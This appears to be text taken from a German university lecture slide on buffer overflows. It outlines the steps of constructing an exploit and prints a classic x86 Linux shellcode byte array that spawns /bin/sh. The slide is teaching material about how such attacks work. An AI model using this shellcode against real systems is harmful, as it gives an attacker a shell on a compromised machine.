 Buffer OverflowHennecke / Richter 13 Struktur eines Exploits Konstruktion des Exploits: 1.Erstellen des benötigten Codes 2.Optimieren des Exploits und Anpassung das System 3.Konstruktion des überlangen Strings Beispiel für Shell-Code: char shellcode[] = \xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b \x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd \x80\xe8\xdc\xff\xff\xff/bin/sh;